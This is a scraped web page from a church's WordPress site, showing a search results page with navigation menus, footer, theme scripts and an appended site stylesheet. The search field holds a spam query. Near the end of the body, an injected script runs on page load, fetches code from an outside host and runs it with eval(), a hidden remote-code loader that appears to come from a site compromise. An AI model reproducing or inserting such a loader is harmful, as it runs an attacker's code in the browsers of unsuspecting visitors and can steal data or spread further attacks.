<li id="menu-item-4001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4001 dropdown"><a title="Connect" href="#" data-toggle="dropdown" class="dropdown-toggle">Connect <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a title="Sunday School" href="https://fbcgadsden.org/sundayschool/">Sunday School</a></li>
	<li id="menu-item-5565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5565"><a title="Midweek" href="https://fbcgadsden.org/midweek/">Midweek</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5559"><a title="Children" href="https://fbcgadsden.org/first-kids/">Children</a></li>
	<li id="menu-item-8762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8762"><a title="Preschool" href="https://fbcgadsden.org/first-steps-2/">Preschool</a></li>
	<li id="menu-item-5561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a title="Youth" href="https://fbcgadsden.org/students/">Youth</a></li>
	<li id="menu-item-4005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4005"><a title="Ministry Opportunities" href="https://fbcgadsden.org/category/ministries/">Ministry Opportunities</a></li>
	<li id="menu-item-5971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5971"><a title="Realm" href="https://fbcgadsden.org/realm/">Realm</a></li>
	<li id="menu-item-8340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a title="Breaking Bread Fellowships FAQ’s" href="https://fbcgadsden.org/bbf/">Breaking Bread Fellowships FAQ’s</a></li>
</ul>
</li>
<li id="menu-item-4002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4002 dropdown"><a title="Resources" href="#" data-toggle="dropdown" class="dropdown-toggle">Resources <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a title="Livestream" href="https://fbcgadsden.org/live/">Livestream</a></li>
	<li id="menu-item-4006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4006"><a title="Audio Sermons" href="/archive/">Audio Sermons</a></li>
	<li id="menu-item-4028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a title="Video Sermons" href="https://www.youtube.com/fbcgadsden">Video Sermons</a></li>
	<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3972"><a title="Weekly Bulletins" href="https://fbcgadsden.org/weekly-bulletins/">Weekly Bulletins</a></li>
	<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a title="Printable Calendar" href="https://fbcgadsden.org/printable-calendar/">Printable Calendar</a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4007"><a title="Giving" href="https://fbcgadsden.org/giving">Giving</a></li>
</ul></div>				
			</nav>
					
				<nav id="responsive-menu" class="menu slideout-menu" style="display: none;">
				<ul id="menu-site-navigation-1" class="remove"><section class="menu-section"><h3 class="menu-section-title">Visiting FBC</h3>
<ul class="menu-section-list">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3987"><a class="" href="https://fbcgadsden.org/first-time-guest/visiting-fbc/" target="_parent">First Time Guest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a class="" href="https://fbcgadsden.org/pastors-welcome/" target="_parent">Pastor’s Welcome</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4294"><a class="" href="https://fbcgadsden.org/check-in/" target="_parent">Child Check-in Preregister</a></li>
</ul>
</section>
<section class="menu-section"><h3 class="menu-section-title">About</h3>
<ul class="menu-section-list">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3994"><a class="" href="https://fbcgadsden.org/the-gospel/" target="_parent">The Gospel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3992"><a class="" href="https://fbcgadsden.org/what-we-believe/" target="_parent">Beliefs and Covenant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a class="" href="https://fbcgadsden.org/missions-and-foundations/" target="_parent">Mission and Foundations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a class="" href="https://fbcgadsden.org/membership-2/" target="_parent">Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4004"><a class="" href="/staff/" target="_parent">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a class="" href="https://fbcgadsden.org/weekly-schedule-of-services/" target="_parent">Weekly Schedule</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a class="" href="https://fbcgadsden.org/contact-us/" target="_parent">Contact Us</a></li>
</ul>
</section>
<section class="menu-section"><h3 class="menu-section-title">Connect</h3>
<ul class="menu-section-list">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a class="" href="https://fbcgadsden.org/sundayschool/" target="_parent">Sunday School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5565"><a class="" href="https://fbcgadsden.org/midweek/" target="_parent">Midweek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5559"><a class="" href="https://fbcgadsden.org/first-kids/" target="_parent">Children</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8762"><a class="" href="https://fbcgadsden.org/first-steps-2/" target="_parent">Preschool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5561"><a class="" href="https://fbcgadsden.org/students/" target="_parent">Youth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4005"><a class="" href="https://fbcgadsden.org/category/ministries/" target="_parent">Ministry Opportunities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5971"><a class="" href="https://fbcgadsden.org/realm/" target="_parent">Realm</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a class="" href="https://fbcgadsden.org/bbf/" target="_parent">Breaking Bread Fellowships FAQ’s</a></li>
</ul>
</section>
<section class="menu-section"><h3 class="menu-section-title">Resources</h3>
<ul class="menu-section-list">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a class="" href="https://fbcgadsden.org/live/" target="_parent">Livestream</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4006"><a class="" href="/archive/" target="_parent">Audio Sermons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4028"><a class="" href="https://www.youtube.com/fbcgadsden" target="_parent">Video Sermons</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3972"><a class="" href="https://fbcgadsden.org/weekly-bulletins/" target="_parent">Weekly Bulletins</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a class="" href="https://fbcgadsden.org/printable-calendar/" target="_parent">Printable Calendar</a></li>
</ul>
</section>
<section class="menu-section"><h3 class="menu-section-title"><a class="" href="https://fbcgadsden.org/giving" target="_parent">Giving</a></h3></section>
</ul>							
				</nav>
				<script>
					jQuery(document).ready(function($) {
						$("body").wrapInner("<main id=\"page-wrapper\">");
						$("nav#responsive-menu").prependTo("body");
						$("#responsive-menu-button").prependTo("#page-wrapper");					
						$("ul.remove").children().unwrap();
						
						var slideout = new Slideout({
						  'panel': document.getElementById('page-wrapper'),
						  'menu': document.getElementById('responsive-menu'),
						  'side': 'left',
						});
						
						document.querySelector('.toggle-button').addEventListener('click', function() {
							slideout.toggle();
							$("#page-wrapper>#ub_admin_bar_wrap").appendTo("body");							
						});						

						$("#responsive-menu").show(); 
						$("#responsive-menu-button").show(); 
					});
				</script>
				<style>
				html, body, #page-wrapper {
					height: 100%;
					width: 100%;
				}
				
				.slideout-menu {
				  position: fixed;
				  left: 0;
				  top: 0;
				  bottom: 0;
				  right: 0;
				  z-index: 0;
				  width: 256px;
				  overflow-y: auto;
				  -webkit-overflow-scrolling: touch;
				  display: none;
				}

				.slideout-panel {
				  position:relative;
				  z-index: 1;
				}

				.slideout-open,
				.slideout-open body,
				.slideout-open .slideout-panel {
				  overflow: hidden;
				}

				.slideout-open .slideout-menu {
				  display: block;
				}
				
				a#responsive-menu-button {
					position: fixed;
					top: 32px;
					left: 0;
					z-index: 9999;
				}
			</style>
		
	</div>
			</div>
		</div>
	</div>
</section>

	<section id="main-content" class="search">
		<div class="container">
						<div id="primary" class="content-area search col-md-8">
				<header class="page-header search">
										<h1 class="page-title search">Search</h1>
				</header>
				<div class='search-modifiers'>	
									<form role="search" method="get" id="searchform" class="searchform" action="/">				
					
						<div class='search-form-item general'>
							<label>Search</label>
															<input id='general-search' name='s' type='text' value='舟山市教育局局长是谁-【✔️推荐KK37·CC✔️】-哇嘎下载东西总是停-舟山市教育局局长是谁x6eng-【✔️推荐KK37·CC✔️】-哇嘎下载东西总是停hj9f-舟山市教育局局长是谁p3b6z-哇嘎下载东西总是停7k4h'/>
													</div>
												<input type="submit" id="searchsubmit" value="Search" />
					</form>

					<script type="text/javascript">
						jQuery(document).ready(function($) {
							$("select.range.start").each(function() {
								var field = $(this).attr("field");
								if($(this).val() == "") {							
									$("span.range.to."+field).addClass("disabled");
									$("select.range.end."+field).addClass("disabled");
								} else {
									$("span.range.to."+field).removeClass("disabled");
									$("select.range.end."+field).removeClass("disabled");
								}
							});

							$("select.range.start").live("change", function() {
								var field = $(this).attr("field");
								var val1 = $(this).val();
								if(val1 == "") {
									$("span.range.to."+field).addClass("disabled");															
									$("select.range.end."+field).addClass("disabled");					
								} else {
									$("span.range.to."+field).removeClass("disabled");								
									$("select.range.end."+field).removeClass("disabled");							
									
									var val2 = $("select.range.end."+field).val();
									if(parseInt(val1) >  parseInt(val2)) {
										$("select.range.end."+field).val(val1);
									}									
								}
							});

							$("select.range.end").live("change", function() {
								var field = $(this).attr("field");
								var val1 = $("select.range.start."+field).val();
								var val2 = $(this).val();
								if(parseInt(val1) >  parseInt(val2)) {
									var label = $(this).attr("label");
									alert("Your first value for " + label + " must be less than the last value!");
									$(this).val(val1);
								}
							});
														
						});						
					</script>
				</div>
				
				<main id="main" class="site-main" role="main">		
											<section class="no-results not-found">
							<header class="page-header">
								<h1 class="page-title">No Results Found</h1>
							</header>
							<div class="page-content">
								<p>Sorry, but nothing matched your search terms.</p>
							</div>
							<div class="widget-area" role="complementary">
														</div>
						</section>
									</main>
			</div>
							<div id="secondary" class="sidebar widget-area col-md-4" role="complementary">
									</div>
					</div>
	</section>
<section id="footer-area">
	<div class="container">
		<div class="row">
			<div id="footer-area-1" class="column  col-xs-12 col-sm-6 col-md-4 col-lg-4">
<div id="incsub_event_upcoming_custom-2" class="widget widget_incsub_event_upcoming_custom"><h3>Coming Up</h3><p class="eab-widget-no_events">No upcoming events.</p></div>
			</div>			<div id="footer-area-2" class="column  col-xs-12 col-sm-6 col-md-5 col-lg-5">
<div id="custom_html-6" class="widget_text widget widget_custom_html"><h3>First Baptist Church Gadsden</h3><div class="textwidget custom-html-widget"><a class="footer-contact" href="https://goo.gl/maps/rP9Lkwx5giH2"><i class="fa fa-map-marker"></i> 235 South 5th Street Gadsden, AL 35901</a>
<a class="footer-contact" href="tel:+12565476828"><i class="fa fa-phone"></i> (256) 547-6828</a>
<div class="footer-social">
<a href="https://www.facebook.com/FirstBaptistGadsden" class="footer-social-icon"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/FBCGadsden" class="footer-social-icon"><i class="fa fa-twitter"></i></a> <a href="https://www.youtube.com/user/fbcgadsden" class="footer-social-icon"><i class="fa fa-youtube"></i></a> <a href="itpc://fbcgadsden.org/archive/" class="footer-social-icon"><i class="fa fa-music"></i></a></div></div></div>
			</div>			<div id="footer-area-3" class="column  col-xs-12 col-sm-12 col-md-3 col-lg-3">
<div id="cwf_image_widget-3" class="widget widget_cwf_image_widget"><div class="footer-logo"><a href="/" target="_parent"><img class="img-responsive" alt="" src="https://fbcgadsden.org/wp-content/uploads/2018/03/footer-logo.png" /></a></div></div>
			</div>
		</div>
	</div>
</section>

<section id="copyright">
	<div class="container">
		<div class="row">
			<div class="col-sm-6 powered-by col-sm-push-6">
				<a class="powered-by-link" href="http://plexamedia.com" target="_blank">Powered by <strong>Plexamedia</strong></a>
				<a class="login-link" href="/wp-admin">Login</a>
			</div>
			<div class="col-sm-6 copyright-info col-sm-pull-6">
				<div>
					Copyright &copy; First Baptist of Gadsden 2026
				</div>
			</div>
		</div>
	</div>
</section>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/bible/bible.js?ver=1.0.4" id="bible-js-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/include/js/cwf-cpt-archive.js?ver=6.6.4" id="cwf_cpt_archive_js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/fbcgadsden.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/bootstrap.min.js?ver=1.11.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/cookie/jquery.cookie.js?ver=1.0.4" id="cookie-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/fancybox/jquery.mousewheel-3.0.6.pack.js?ver=3.0.6" id="fancybox-mousewheel-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/fancybox/fancybox.js?ver=2.1.5" id="fancybox-js-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/ticker/jquery.easy-ticker.min.js?ver=2.0.0" id="ticker-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/wysihtml5/parser_rules/advanced.js?ver=2.6.0" id="wysihtml5-rules-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/wysihtml5/wysihtml5-0.3.0.min.js?ver=2.6.0" id="wysihtml5-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/slideout/js/slideout.min.js?ver=1.0.0" id="slideout-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/include/cwf/editor/notes.js?ver=1.0.0" id="sermon-editor-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/holder.js?ver=1.0.0" id="holder-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/library.js?ver=1.0.0" id="cwf-library-js"></script>
<script type="text/javascript" id="web-fuel-js-js-extra">
/* <![CDATA[ */
var web_fuel = {"ajax_url":"https:\/\/fbcgadsden.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/web_fuel.js?ver=1.0.0" id="web-fuel-js-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/themes/web-fuel-3/js/notifications/bootstrapNotifications.js?ver=1.0.0" id="notifications-js"></script>
<script type="text/javascript" src="https://fbcgadsden.org/wp-content/uploads/js/site.js?ver=1.0.0" id="site-specific-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fbcgadsden.org/wp-content/uploads/css/site.css?ver=1.0.0
body_size: 1821
content:
section#home-top,
section#home-section-4,
section#home-section-5,
section#home-section-6 {
    display: none;
}

html {
  font-size: 16px;
}

body {
  font-size: 1rem;
}

p {
    font-size: 1em;
    line-height: 1.5em;
    margin-bottom: 2em;
}

p.intro {
    line-height: 1.75em;
    letter-spacing: .05em;
}

a {
    color: #31475D;
}

a:focus,
a:hover {
    color: #2e506d;
}

a#responsive-menu-button {
    background: #90b1e5;
}

.btn {
    font-size: 1em;
    border: 0;
    -webkit-border-radius: 5em;
            border-radius: 5em;
    background: #898E8E;
    padding: .75em 1.5em;
    text-transform: uppercase;
    font-weight: bold;
    color: #fff;
}

.btn:focus,
.btn:hover {
  background: #B7E8E3;
  color: #fff;
}

.btn-orange {
    background: #F87160;
}

.btn-orange:focus,
.btn-orange:hover {
    background: #da5241;
}

ul,
ol {
  margin-bottom: 2em;
}

li {
  line-height: 1.5em;
}

h1, .h1 {
  font-size: 2.49em;
  line-height: 1.5em;
}

h2, .h2 {
  font-size: 2.07em;
  line-height: 1.5em;
  color: #1A2633;
}

h3, .h3 {
  font-size: 1.73em;
  line-height: 1.5em;
  text-transform: uppercase;
  color: #B4A495;
  font-family: Montserrat, sans-serif;
}

h4, .h4 {
  font-size: 1.44em;
  line-height: 1.5em;
  color: #F87160;
  font-style: italic;
}

h5, .h5 {
  font-size: 1.2em;
  line-height: 1.5em;
}


/* ---
TOP BAR
--- */
section#top-bar {
    background: #31475D;
    color: #fff;
    font-size: .833em;
    padding: .5em 15px !important;
    position: relative;
    z-index: 999;
}

section#top-bar a {
    color: #fff;
}

div#top-bar-1 {
    width: 100%;
    text-align: center;
}

div#top-bar-2 {
    display: none;
}

section#top-bar:after {
    content: '';
    display: block;
    height: 0;
    width: 0;
    border: 20px solid transparent;
    border-top: 20px solid #385068;
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -20px;
}


/* ---
SITE NAVIGATION
--- */
.logo-home>a>img,
.logo>a>img {
    width: 250px;
    max-width: 100%;
}

.logo-home {
    display: none;
}

body.home .logo-home {
    display: block;
}

body.home .logo {
    display: none;
}

section#site-navigation {
    padding: 1.5em 0 !important;
}

body.home section#site-navigation {
    position: absolute;
    left: 0;
    right: 0;
    padding: 1em .5em !important;
    z-index: 9999;
        background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.25)), to(transparent));
        background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.25) 50%, transparent 100%);
        background: -o-linear-gradient(top, rgba(0, 0, 0, 0.25) 50%, transparent 100%);
        background: linear-gradient(to bottom, rgba(0, 0, 0, 0.25) 50%, transparent 100%);
}

ul#menu-site-navigation>li>a {
    padding: 1em 0;
    color: #898E8E;
    font-weight: bold;
    font-family: Montserrat, sans-serif;
    text-transform: uppercase;
    background: none;
    border-bottom: 3px solid transparent;
}

body.home ul#menu-site-navigation>li>a {
    color: #fff;
}

ul#menu-site-navigation {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
}

ul#menu-site-navigation:before,
ul#menu-site-navigation:after {
    display: none;
}

section#site-navigation .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
}

ul.dropdown-menu {
    margin-top: -3px !important;
    -webkit-border-radius: 0;
            border-radius: 0;
    -webkit-box-shadow: 0 3px 6px #d4d6d6;
            box-shadow: 0 3px 6px #d4d6d6;
    padding: 0;
    border: 0;
    border-top: 3px solid #F87160;
}

ul.dropdown-menu>li>a {
    padding: .75em 1em;
    font-size: 1rem;
}

ul#menu-site-navigation>li>a:focus,
ul#menu-site-navigation>li>a:hover,
ul#menu-site-navigation>li.active>a,
ul#menu-site-navigation>li.open>a {
    color: #F87160;
    border-color: #F87160;
}


/* ---
HERO
--- */
section#home-section-1 {
    background: url(/wp-content/uploads/sites/71/2018/04/MWR_1963-2-1.jpg) center center #242424;
    -webkit-background-size: cover;
            background-size: cover;
    color: #fff;
    padding: 0;
    position: relative;
    overflow: hidden;
}

div#home-section-1-1 {
    height: 100vh;
}

section#home-section-1 .btn {
    position: absolute;
    left: 50%;
    bottom: 4em;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
}

section#home-section-1>.container {
    width: 100%;
    overflow: hidden;
}

video#hero-video {
    position: absolute;
    top: 50%;
    left: 50%;
    min-height: 100%;
    min-width: 100%;
    -webkit-transform: translate(-50%,-50%);
        -ms-transform: translate(-50%,-50%);
            transform: translate(-50%,-50%);
}


/* ---
INFO
--- */
section#home-section-3 {
    background: #EFF5F5;
}

section#home-section-2 h2 {
    color: #344F6D;
}

section#home-section-2 h3 {
    color: #344F6D;
    font-weight: bold;
}


/* ---
ARCHIVE
--- */
article.archive--home {
    background: #FFFFFF;
    -webkit-box-shadow: 0 3px 6px #CED7D7;
            box-shadow: 0 3px 6px #CED7D7;
}

article.archive--home>.row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
}

.archive__content {
    padding-right: 45px;
}

.archive__content h2 {
    text-transform: none;
    font-family: EB Garamond, sans-serif;
    color: #344F6D;
}

.archive__content a {
    font-weight: bold;
    text-transform: uppercase;
}

.archive__featured-image--full {
    display: none;
}

/* ---
FOOTER
--- */
section#footer-area,
section#copyright {
    background: #344F6D;
    color: #fff;
}

section#footer-area a,
section#copyright a {
    color: #fff;
}

section#footer-area  h3 {
    color: #fff;
    text-transform: none;
}

section#footer-area h3:after {
    content: '';
    display: block;
    height: 1px;
    width: 3em;
    background: #fff;
    margin-top: 0.5em;
}

section#footer-area h3 {
    margin: 0 0 1em 0;
}

a.footer-contact {
    display: block;
    margin-bottom: 1em;
    color: #BFBFBF !important;
}

a.footer-contact:focus,a.footer-contact:hover {
    color: #fff !important;
    text-decoration: none;
}

.footer-social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
}

.footer-social>a {
    font-size: 3em;
    color: #93A7BE !important;
}

.footer-social>a:focus,.footer-social>a:hover {
    color: #fff !important;
}

div#event-popular>ul>li {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
}

div#event-popular>ul>li>a:first-child {
    width: 100%;
    text-align: left;
    position: absolute;
    padding: 1em;
}

.postmonth {
    text-transform: uppercase;
    font-family: 'EB Garamond', serif;
}

.postday {
    font-family: Montserrat, sans-serif;
    font-size: 1.66em;
    font-weight: bold;
}

span.event-time {
    display: none;
}

span.event-title {
    font-family: 'EB Garamond', serif;
}

div#event-popular>ul>li {
    padding: 1em 0;
    position: relative;
}

div#event-popular>ul>li:hover {
}

div#event-popular>ul>li>a:first-child:hover {
    background: #90b1e5;
    text-decoration: none;
}

.event-wrap {
    margin-left: 25%;
    z-index: 999;
}

.event-wrap>a {
    text-decoration: none;
    cursor-events: none;
}


/* ---
SINGLE
--- */
h1.page-title {
    margin: 0;
    color: #31475D;
    text-align: center;
}

section#sidebar {
    padding: 3em 0;
    background: -webkit-gradient(linear, left top, left bottom, from(#DAE3E3), to(#fff)) !important;
    background: -webkit-linear-gradient(#DAE3E3, #fff) !important;
    background: -o-linear-gradient(#DAE3E3, #fff) !important;
